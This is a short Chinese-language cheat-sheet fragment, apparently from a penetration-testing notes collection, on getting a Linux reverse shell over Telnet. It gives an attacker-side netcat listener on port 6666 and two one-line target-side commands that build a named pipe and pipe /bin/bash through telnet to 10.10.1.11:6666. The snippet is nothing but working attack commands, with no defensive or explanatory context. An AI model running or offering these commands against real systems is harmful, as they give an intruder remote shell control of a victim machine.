 Linux反弹shell
08
Telnet
攻击机：
nc -lvvp 6666
目标机：
rm -f a && mknod a p && telnet 10.10.1.11 6666 0<a | /bin/bash 1>a
rm -f a;mknod a p;telnet 10.10.1.11 6666 0<a | /bin/bash 1>a